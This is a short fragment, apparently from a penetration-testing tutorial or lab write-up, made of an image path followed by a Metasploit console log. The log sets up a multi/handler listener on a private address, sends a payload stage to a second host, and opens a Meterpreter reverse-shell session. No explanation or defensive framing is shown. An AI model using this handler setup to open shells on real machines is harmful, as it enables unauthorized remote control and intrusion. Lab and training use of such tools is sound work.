 msf6 exploit(multi/handler) > set lhost 192.168.1.129
lhost ⇒ 192.168.1.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.129:5555
[*] Sending stage (200774 bytes) to 192.168.1.135
[*] Meterpreter session 1 opened (192.168.1.129:5555 → 192.168.1.135:4067) at
meterpreter >